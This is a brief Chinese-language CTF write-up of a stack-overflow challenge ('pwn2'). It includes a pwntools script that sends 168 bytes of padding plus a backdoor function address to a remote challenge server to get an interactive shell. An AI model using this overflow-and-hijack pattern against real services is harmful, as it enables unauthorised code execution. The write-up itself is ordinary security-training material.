题目打开于2023年9月12日16:48:06, wp完成于2023年9月12日20:32:44





很简单的一道栈溢出, checksec检查, 没有开什么保护



查一下字符串, system, /bin/sh都有.



backdoor函数, 函数地址0x400762

有read函数, 直接溢出即可

from pwn import*

context.log_level = 'debug'

elf = ELF('./pwn2')

# sh = process('./pwn2')

sh = remote('61.147.171.105', 56486)

bin_sh_addr = 0x400762

payload = b'a' * 160 + b'a' * 8 + p64(bin_sh_addr)

sh.sendafter('this is pwn1,can you do that??', payload)

sh.interactive()